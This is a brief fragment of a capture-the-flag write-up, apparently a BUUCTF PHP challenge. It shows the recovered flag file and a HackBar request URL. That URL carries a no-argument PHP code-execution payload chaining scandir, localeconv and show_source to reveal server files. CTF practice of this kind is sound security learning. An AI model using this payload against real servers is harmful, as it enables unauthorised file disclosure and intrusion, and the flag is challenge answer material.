 flag在哪里呢？
<?php
$flag = "flag{adfe3ad7-df2f-466b-aa34-630b4710b74c}";
?>
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://0189461e-caef-4f40-885f-8c9907a45a53.node4.buuoj.cn:81/?exp=show_source(array_rand(array_flip(scandir(current(localeconv())))));